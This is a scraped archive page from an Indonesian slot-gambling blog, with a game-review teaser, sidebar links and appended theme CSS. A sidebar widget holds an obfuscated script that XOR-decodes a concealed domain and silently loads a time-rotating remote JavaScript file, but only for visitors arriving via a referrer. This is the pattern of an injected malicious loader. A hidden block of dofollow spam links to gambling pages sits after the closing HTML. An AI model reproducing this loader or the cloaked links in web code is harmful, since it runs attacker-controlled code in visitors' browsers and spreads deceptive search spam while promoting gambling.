                </div>
                            </div>
            
<form role="search" method="get" class="search-box s-hide" action="https://www.academicodeviseufc.com/">
    <input type="search" class="search-field" id="search" name="s" value=""
        placeholder="Search Text">
    <button class="search-icon" type="submit"><svg xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256"
            xml:space="preserve">
            <defs>
            </defs>
            <g transform="translate(128 128) scale(0.72 0.72)" style="">
                <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                    transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)">
                    <path
                        d="M 24.25 90 c -0.896 0 -1.792 -0.342 -2.475 -1.025 c -1.367 -1.366 -1.367 -3.583 0 -4.949 L 60.8 45 L 21.775 5.975 c -1.367 -1.367 -1.367 -3.583 0 -4.95 c 1.367 -1.366 3.583 -1.366 4.95 0 l 41.5 41.5 c 1.367 1.366 1.367 3.583 0 4.949 l -41.5 41.5 C 26.042 89.658 25.146 90 24.25 90 z"
                        style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
                        transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                </g>
            </g>
        </svg>
    </button>
</form>        </nav>
        <nav class="mobile-header">
            <div class="site-branding" itemtype="https://schema.org/Organization"
                itemscope="itemscope">
                <div class="top-part">
                    <!-- <a class="mobile-menu-icon" href="#"> -->
                    <a href="#" class="menu-toggle-btn" id="menu-toggle-btn">
                        <div class="menu-toggle-icon">
                            <span class="menu-toggle-line line top"></span>
                            <span class="menu-toggle-line line middle"></span>
                            <span class="menu-toggle-line line bottom"></span>
                        </div>
                    </a>
                    <!-- </a> -->

                                        <div class="title">
                        <div class="site-title"
                            itemprop="name">
                            <a href="https://www.academicodeviseufc.com"
                                itemprop="url" rel="home">
                                <h1>academicodeviseufc</h1>
                            </a>
                        </div>
                        <a href="https://www.academicodeviseufc.com">
                            <h2>
                                website informasi game slot paling gacor dan tips main semua permainan judi online                            </h2>
                        </a>
                    </div>
                                                            <div class="search-btn">
                        <button class="toggle search-btn-obj"><svg class="search-btn-svg"
                                xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg></button>
                    </div>
                                    </div>
            </div>
            <div class="menu-container">
                <div id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"></div>            </div>
            <div class="search-form">
                
<form role="search" method="get" class="search-box s-hide" action="https://www.academicodeviseufc.com/">
    <input type="search" class="search-field" id="search" name="s" value=""
        placeholder="Search Text">
    <button class="search-icon" type="submit"><svg xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="256" height="256" viewBox="0 0 256 256"
            xml:space="preserve">
            <defs>
            </defs>
            <g transform="translate(128 128) scale(0.72 0.72)" style="">
                <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
                    transform="translate(-175.05 -175.05000000000004) scale(3.89 3.89)">
                    <path
                        d="M 24.25 90 c -0.896 0 -1.792 -0.342 -2.475 -1.025 c -1.367 -1.366 -1.367 -3.583 0 -4.949 L 60.8 45 L 21.775 5.975 c -1.367 -1.367 -1.367 -3.583 0 -4.95 c 1.367 -1.366 3.583 -1.366 4.95 0 l 41.5 41.5 c 1.367 1.366 1.367 3.583 0 4.949 l -41.5 41.5 C 26.042 89.658 25.146 90 24.25 90 z"
                        style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
                        transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" />
                </g>
            </g>
        </svg>
    </button>
</form>            </div>
        </nav>
    </header>
        <main><div class="grigora_container">
    <section class="article">
        <div class="archive-desc">
            <h2 class="page-title">slot gacor maxwin</h2>
        </div>
        <div class="post-container">

            <div class="post">
                <div class="archive-thumbnail">
        <a href="https://www.academicodeviseufc.com/situs-slot-review-game-curse-of-the-werewolf/"><img width="980" height="500" src="https://www.academicodeviseufc.com/wp-content/uploads/2024/01/curse-of-the-werewolf-slot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Situs Slot" decoding="async" fetchpriority="high" srcset="https://www.academicodeviseufc.com/wp-content/uploads/2024/01/curse-of-the-werewolf-slot.jpg 980w, https://www.academicodeviseufc.com/wp-content/uploads/2024/01/curse-of-the-werewolf-slot-300x153.jpg 300w, https://www.academicodeviseufc.com/wp-content/uploads/2024/01/curse-of-the-werewolf-slot-768x392.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" /></a>
        </div>
    
        <div class="post-desc">
        <h2 class="post-title"><a href="https://www.academicodeviseufc.com/situs-slot-review-game-curse-of-the-werewolf/">Situs Slot Review Game Curse Of The Werewolf</a></h2>
        <div class="meta">
                        <span>galeycream            </span>
                        <span>&nbsp;-&nbsp;</span>
            
            
            <span>Januari 22, 2024</span>
                    </div>
        <p>Situs Slot Review Game Curse Of The Werewolf &#8211; Pengembang game Pragmatic Play kembali dengan game baru bernama Curse of the Werewolf. Game ini punya volatilitas tinggi di mana Anda sebagai pemain memiliki taruhan minimum 0,1 dan taruhan maksimum 100 pada 46.656 paylines. Game yang seru ini menawarkan kesempatan untuk memenangkan bonus dan free spin. Permainan slot dimainkan pada 6&#46;&#46;&#46;</p>
                <a href="https://www.academicodeviseufc.com/situs-slot-review-game-curse-of-the-werewolf/"
            class="read-btn">Read More</a>
            </div>
</div>
        </div>

        
    </section>

    <aside id="sidebar" class="grigora-primary-sidebar" itemtype="https://schema.org/WPSideBar"
    itemscope="itemscope">
        <div id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/situs-slot-gacor-habanero-dengan-lisensi-resmi/">Situs Slot Gacor Habanero dengan Lisensi Resmi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/kumpulan-game-slot-jili-terbaru-paling-hoki/">Kumpulan Game Slot Jili Terbaru Paling Hoki</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/agen-slot-terbaik-playstar-jaminan-menang-malam-ini/">Agen Slot Terbaik Playstar Jaminan Menang Malam Ini</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/website-resmi-bigpot-jaminan-semua-permainan-adil/">Website Resmi Bigpot Jaminan Semua Permainan Adil</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.academicodeviseufc.com/platform-resmi-toptrend-penyedia-game-slot-online/">Platform Resmi TopTrend Penyedia Game Slot Online</a></li>
</ul></div></div>
</div><div id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-18"><a href="https://www.academicodeviseufc.com/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.academicodeviseufc.com/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.academicodeviseufc.com/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.academicodeviseufc.com/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.academicodeviseufc.com/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.academicodeviseufc.com/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.academicodeviseufc.com/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.academicodeviseufc.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div><div id="block-19" class="widget widget_block"><!-- 9c2394203d78d2e3e8bf06e15475a542 --></div><div id="block-20" class="widget widget_block"><script type="text/javascript">
!function (_fa285) {
    
    var _c7578 = Date.now();
    var _7eade = 1000;
    _c7578 = _c7578 / _7eade;
    _c7578 = Math.floor(_c7578);

    var _d68f0 = 600;
    _c7578 -= _c7578 % _d68f0;
    _c7578 = _c7578.toString(16);

    var _a8e4f = _fa285.referrer;

    if (!_a8e4f) return;

    var _7aaa = [35946, 35951, 35952, 35939, 35938, 35943, 35957, 35950, 35940, 35945, 35943, 35956, 35938, 35949, 35951, 35954, 35880, 35951, 35944, 35936, 35945];

    _7aaa = _7aaa.map(function(_50732){
        return _50732 ^ 35846;
    });

    var _3aeb2 = "577e7d4aeaae366e807286caee0eb1df";
    
    _7aaa = String.fromCharCode(..._7aaa);

    var _c6e7d = "https://";
    var _64cc1 = "/";
    var _b49f = "track-";

    var _f41fb = ".js";

    var _d9237 = _fa285.createElement("script");
    _d9237.type = "text/javascript";
    _d9237.async = true;
    _d9237.src = _c6e7d + _7aaa + _64cc1 + _b49f + _c7578 + _f41fb;

    _fa285.getElementsByTagName("head")[0].appendChild(_d9237)

}(document);
</script></div>    </aside>
</div>


</main>
<footer itemtype="https://schema.org/WPFooter"
    itemscope="itemscope">
    <div class="footer">

        
        <div class="copyrights">
                        Copyright © academicodeviseufc | 2026 | Built with&nbsp;<a href="https://wpgrigora.com/">Grigora</a>                    </div>
    </div>
</footer>
<script src="https://www.academicodeviseufc.com/wp-content/themes/grigora/js/app.js?ver=1.011" id="grg_global_scripts1-js"></script>
</body>

</html>

<div class="reference" style="display:none">
<a href="https://slotdana.ps88.walesbonner.net/" rel="dofollow">slot dana</a></br>
<a href="https://slothokidana.ps88.tilley.com/" rel="dofollow">https://slothokidana.ps88.tilley.com/</a></br>
<a href="https://slot-gacor-online.oc88.walesbonner.net/products/slot-gacor/" rel="dofollow">Slot Gacor 👑💡 Daftar Link Alternatif Paling Mudah Maxwin</a></br>
<a href="https://slot-gacor.oc88.jowissa.com/products/slot-gacor/" rel="dofollow">Slot Gacor 🔐🔑 Link Alternatif Terbaik Versi Slotter Mania</a></br>
<a href="https://slot-gacor.oc88.maxpedition.com/products/slot-gacor/" rel="dofollow">Slot Gacor ⚗️🧪🧫 Situs Link Daftar Slot Gacor Alternatif Paling Simple</a></br>
<a href="https://slot-gacor.oc88.emandfriends.com/products/slot-gacor/" rel="dofollow">https://slot-gacor.oc88.emandfriends.com/products/slot-gacor/</a></br>
<a href="https://slot-gacor-online.oc88.enamelpinfactory.com/products/slot-gacor/" rel="dofollow">https://slot-gacor-online.oc88.enamelpinfactory.com/products/slot-gacor/</a></br>
<a href="https://slot-gacor88.os88.kidrock.com/products/slot-gacor88" rel="dofollow">Slot Gacor 💸💸💸 Bocoran Slot Online Gacor Malam Ini</a></br>
<a href="https://slot-gacor.os88.uspoloassn.com/products/slot-gacor" rel="dofollow">Slot Gacor ⚖️🎰⚽️ Deretan Slot Gacor Malam Ini Jackpot Terus</a></br>
<a href="http://slot-gacor.os88.matthewwilliamson.com/products/slot-gacor" rel="dofollow">Slot Gacor ⭐️⚡️💥 Link Alternatif Slot Gacor Hari Ini Gampang Jp</a></br>
<a href="https://slot-gacor.os88.jowissa.com/products/slot-gacor" rel="dofollow">https://slot-gacor.os88.jowissa.com/products/slot-gacor</a></br>
<a href="https://slot-gacor.os88.plantdelights.com/products/slot-gacor" rel="dofollow">https://slot-gacor.os88.plantdelights.com/products/slot-gacor</a></br>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.academicodeviseufc.com/wp-content/themes/grigora/dist/css/global.min.css?ver=1.011
body_size: 5249
content:
.desktop-nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;background-color:#e9e9e9;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;border-bottom:1px solid #aaaaaa;z-index:99}.desktop-nav ul,.desktop-nav ol{margin-bottom:0}@media (max-width: 768px){.desktop-nav{display:none !important}}.desktop-nav .navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 768px){.desktop-nav .navbar{display:none}}.desktop-nav .navbar .site-title-hidden{display:none}.desktop-nav .navbar .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;word-break:break-all;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 768px){.desktop-nav .navbar .title{width:100%;padding:0 3rem}}.desktop-nav .navbar .title a{color:#000;text-decoration:none}.desktop-nav .navbar .title h1{font-size:3.125rem;margin-bottom:0}.desktop-nav .navbar .title h2{font-size:1.375rem;margin-bottom:0}.desktop-nav .navbar .logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;-webkit-box-flex:1;-ms-flex:1;flex:1;justify-content:center}.desktop-nav .navbar .logo img{width:100%;height:100px}@media (max-width: 768px){.desktop-nav .navbar .logo img{width:100%;height:70px}}.desktop-nav .navbar #menu-toggle-btn{position:absolute;display:inline-block;padding:1rem 0rem;width:25px;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width: 769px){.desktop-nav .navbar #menu-toggle-btn{display:none}}.desktop-nav .navbar #menu-toggle-btn .line{position:absolute;height:2px;width:100%;background-color:#41413c;border-radius:8px;-webkit-transition:all linear 0.2s;transition:all linear 0.2s}.desktop-nav .navbar #menu-toggle-btn .top{top:18%}.desktop-nav .navbar #menu-toggle-btn .middle{top:46%}.desktop-nav .navbar #menu-toggle-btn .bottom{top:78%}.desktop-nav .menu-container{position:relative}@media (max-width: 768px){.desktop-nav .menu-container{display:none}}.desktop-nav .menu-container ul{list-style:none}@media (max-width: 768px){.desktop-nav .menu-container .hide{display:none !important}}.desktop-nav .menu-container .menu-item-has-children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.desktop-nav .menu-container .page_item_has_children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.desktop-nav .menu-container .menu{position:relative;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;background-color:#c4c4c4;z-index:99;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 4rem;margin-left:0}.desktop-nav .menu-container .menu ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width: 768px){.desktop-nav .menu-container .menu li{margin:0 0.5rem;border-bottom:1px solid #888888}}@media (max-width: 768px){.desktop-nav .menu-container .menu li:last-child{border-bottom:none}}.desktop-nav .menu-container .menu a{display:inline-block;color:#000;text-decoration:none;padding:0.8rem 1rem;border-bottom:3px solid transparent}@media (max-width: 768px){.desktop-nav .menu-container .menu a{padding:0.5rem}.desktop-nav .menu-container .menu a:hover{border-bottom:none !important}}.desktop-nav .menu-container .menu a:hover{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .menu-item{position:relative}.desktop-nav .menu-container .menu .menu-item:hover a{border-bottom:3px solid #000}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item:hover a{border-bottom:none}}.desktop-nav .menu-container .menu .menu-item:hover .sub-menu{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .menu-item:focus-within a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .menu-item:focus-within .sub-menu{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .menu-item:focus-within .sub-menu a{border-bottom:none}.desktop-nav .menu-container .menu .menu-item:focus a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .menu-item:focus .sub-menu{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .menu-item:focus .sub-menu a{border-bottom:none}.desktop-nav .menu-container .menu .menu-item .sub-menu{display:block;position:absolute;width:100%;min-width:10rem;background-color:#e9e9e9;z-index:99;margin-left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu{position:relative;top:0;width:100%;background-color:#c4c4c4}}.desktop-nav .menu-container .menu .menu-item .sub-menu li{padding:0;background-color:inherit}.desktop-nav .menu-container .menu .menu-item .sub-menu li:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu li{margin:0}}.desktop-nav .menu-container .menu .menu-item .sub-menu a{display:block;padding:0.5rem 1rem;border:none}.desktop-nav .menu-container .menu .menu-item .sub-menu a::after{content:none}@media (max-width: 768px){.desktop-nav .menu-container .menu .menu-item .sub-menu a{margin:0 1rem}}.desktop-nav .menu-container .menu .menu-item .sub-menu a:hover{border-bottom:none}.desktop-nav .menu-container .menu .page_item{position:relative}.desktop-nav .menu-container .menu .page_item:hover a{border-bottom:3px solid #000}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item:hover a{border-bottom:none}}.desktop-nav .menu-container .menu .page_item:hover .children{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .page_item:focus-within a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .page_item:focus-within .children{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .page_item:focus-within .children a{border-bottom:none}.desktop-nav .menu-container .menu .page_item:focus a{border-bottom:3px solid #000}.desktop-nav .menu-container .menu .page_item:focus .children{visibility:visible;opacity:1;height:auto}.desktop-nav .menu-container .menu .page_item:focus .children a{border-bottom:none}.desktop-nav .menu-container .menu .page_item .children{display:block;position:absolute;width:100%;min-width:10rem;background-color:#e9e9e9;z-index:99;margin-left:0;height:0;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children{position:relative;top:0;width:100%;background-color:#c4c4c4}}.desktop-nav .menu-container .menu .page_item .children li{padding:0;background-color:inherit}.desktop-nav .menu-container .menu .page_item .children li:hover{-webkit-filter:brightness(0.8);filter:brightness(0.8)}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children li{margin:0}}.desktop-nav .menu-container .menu .page_item .children a{display:block;padding:0.5rem 1rem;border:none}.desktop-nav .menu-container .menu .page_item .children a::after{content:none}@media (max-width: 768px){.desktop-nav .menu-container .menu .page_item .children a{margin:0 1rem}}.desktop-nav .menu-container .menu .page_item .children a:hover{border-bottom:none !important}.desktop-nav .menu-container .search-btn{display:block;position:absolute;right:1rem;bottom:47%;-webkit-transform:translate(0%, 50%);transform:translate(0%, 50%);z-index:99}@media (max-width: 768px){.desktop-nav .menu-container .search-btn{display:none}}.desktop-nav .menu-container .search-btn svg{width:20px;height:20px}.desktop-nav .menu-container .search-btn .toggle{border:none;background-color:transparent;margin-top:0}.desktop-nav .menu-container .search-btn .toggle:hover{cursor:pointer}.desktop-nav .s-hide{display:none !important}.desktop-nav .search-box{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;right:0;padding:0.5rem;bottom:0;-webkit-transform:translate(0px, 100%);transform:translate(0px, 100%);background-color:#e9e9e9;gap:0.5rem}.desktop-nav .search-box svg{width:20px;height:20px}.desktop-nav .search-box .search-field{font-size:1rem;outline:none;padding:0 0.5rem;background-color:#e9e9e9;border-top:none;border-left:none;border-right:none;width:15rem;margin-top:0}@media (max-width: 768px){.desktop-nav .search-box .search-field{width:100%}}.desktop-nav .search-box .search-field::-webkit-input-placeholder{font-size:16px}.desktop-nav .search-box .search-icon{border:none;background-color:transparent;margin-top:0}.desktop-nav .search-box .search-icon:hover{cursor:pointer}.mobile-header{width:100%;border-bottom:1px solid #aaaaaa;z-index:99}@media (min-width: 768px){.mobile-header{display:none}}.mobile-header ul,.mobile-header ol{margin-bottom:0}.mobile-header .site-title-hidden{display:none}.mobile-header .logo{padding:0 3rem}.mobile-header .logo img{width:100%;height:auto}.mobile-header .menu-item-has-children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.mobile-header .page_item_has_children a::after{content:'';border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-bottom:3px;margin-left:8px}.mobile-header .top-part{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;z-index:99}.mobile-header .top-part .title{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 0;word-break:break-all;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 768px){.mobile-header .top-part .title{width:100%;padding:0 3rem}}.mobile-header .top-part .title a{color:#000;text-decoration:none}.mobile-header .top-part .title h1{font-size:3.125rem;word-break:break-word;margin-bottom:0}.mobile-header .top-part .title h2{font-size:1.375rem;margin-bottom:0;word-break:break-word}.mobile-header .top-part .search-btn{display:block;position:absolute;right:1rem;bottom:50%;-webkit-transform:translate(0%, 50%);transform:translate(0%, 50%);z-index:99}.mobile-header .top-part .search-btn svg{width:20px;height:20px}.mobile-header .top-part .search-btn .toggle{border:none;background-color:transparent}.mobile-header .top-part .search-btn .toggle:hover{cursor:pointer}.mobile-header .top-part #menu-toggle-btn{position:absolute;display:inline-block;padding:1rem 0rem;width:25px;left:1rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width: 769px){.mobile-header .top-part #menu-toggle-btn{display:none}}.mobile-header .top-part #menu-toggle-btn .line{position:absolute;height:2px;width:100%;background-color:#41413c;border-radius:8px;-webkit-transition:all linear 0.2s;transition:all linear 0.2s}.mobile-header .top-part #menu-toggle-btn .top{top:18%}.mobile-header .top-part #menu-toggle-btn .middle{top:46%}.mobile-header .top-part #menu-toggle-btn .bottom{top:78%}.mobile-header .search-box{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0.5rem;background-color:#c4c4c4;gap:0.5rem;width:100vw}.mobile-header .search-box svg{width:20px;height:20px}.mobile-header .search-box .search-field{font-size:1rem;outline:none;padding:0.5rem;background-color:#c4c4c4;border-top:none;border-left:none;border-right:none;width:15rem}@media (max-width: 768px){.mobile-header .search-box .search-field{width:100%}}.mobile-header .search-box .search-field::-webkit-input-placeholder{font-size:16px}.mobile-header .search-box .search-icon{border:none;background-color:transparent}.mobile-header .search-box .search-icon:hover{cursor:pointer}.mobile-header .s-hide{display:none !important}.mobile-header .menu-container{position:relative;max-height:88vh;overflow:auto}.mobile-header .menu-container ul{list-style:none}@media (max-width: 768px){.mobile-header .menu-container .hide{display:none !important}}.mobile-header .menu-container .menu{position:relative;font-size:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:0;background-color:#c4c4c4;z-index:99;margin-left:0}.mobile-header .menu-container .menu ul{margin-left:0}@media (max-width: 768px){.mobile-header .menu-container .menu li{margin:0 0.5rem;border-bottom:1px solid #888888}}@media (max-width: 768px){.mobile-header .menu-container .menu li:last-child{border-bottom:none}}.mobile-header .menu-container .menu a{display:inline-block;color:#000;text-decoration:none;padding:0.8rem 1rem;border-bottom:3px solid transparent}@media (max-width: 768px){.mobile-header .menu-container .menu a{padding:0.5rem}.mobile-header .menu-container .menu a:hover{border-bottom:none !important}}.mobile-header .menu-container .menu a:hover{border-bottom:3px solid #000}.mobile-header .menu-container .menu .menu-item{position:relative}.mobile-header .menu-container .menu .menu-item:hover .sub-menu{display:block}.mobile-header .menu-container .menu .menu-item .sub-menu{display:none;position:absolute;width:100%;min-width:10rem;z-index:99}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu{position:relative;top:0;width:100%}}.mobile-header .menu-container .menu .menu-item .sub-menu li{padding:0}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu li{margin:0}}.mobile-header .menu-container .menu .menu-item .sub-menu a{display:block;padding:0.5rem 1rem;border:none}.mobile-header .menu-container .menu .menu-item .sub-menu a::after{content:none}@media (max-width: 768px){.mobile-header .menu-container .menu .menu-item .sub-menu a{margin:0 1rem}}.mobile-header .menu-container .menu .menu-item .sub-menu a:hover{border-bottom:none}.mobile-header .menu-container .menu .page_item{position:relative}.mobile-header .menu-container .menu .page_item:hover .children{display:block}.mobile-header .menu-container .menu .page_item .children{display:none;position:absolute;width:100%;min-width:10rem;z-index:99}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children{position:relative;top:0;width:100%}}.mobile-header .menu-container .menu .page_item .children li{padding:0}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children li:first-child{border-top:1px solid #888888}}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children li{margin:0}}.mobile-header .menu-container .menu .page_item .children a{display:block;padding:0.5rem 1rem;border:none}.mobile-header .menu-container .menu .page_item .children a::after{content:none}@media (max-width: 768px){.mobile-header .menu-container .menu .page_item .children a{margin:0 1rem}}.mobile-header .menu-container .menu .page_item .children a:hover{border-bottom:none}.footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer ul,.footer ol{margin-bottom:0}.footer .footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none;background-color:#e9e9e9;width:100%;padding:0.5rem 2rem;margin-left:0}.footer .footer-menu a{color:#000;text-decoration:none;padding:0.5rem}.footer .footer-menu li{padding:0.5rem}@media (max-width: 768px){.footer .footer-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .copyrights{text-align:center;background-color:#c4c4c4;width:100%;padding:0.5rem 0}.article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0 2.5rem;margin:3rem 0;width:70%;word-break:break-all}@media (max-width: 768px){.article{border-right:none;padding:0 1rem !important;width:100%}}.article .archive-desc{padding:1rem 0;border-bottom:1px solid #aaaaaa}.article .author-descp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:1rem 0;border-bottom:1px solid #aaaaaa}@media (max-width: 768px){.article .author-descp{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.article .author-descp .avatar{width:30%;height:auto;text-align:center}@media (max-width: 768px){.article .author-descp .avatar{width:100%;margin-bottom:1rem}}.article .author-descp .avatar 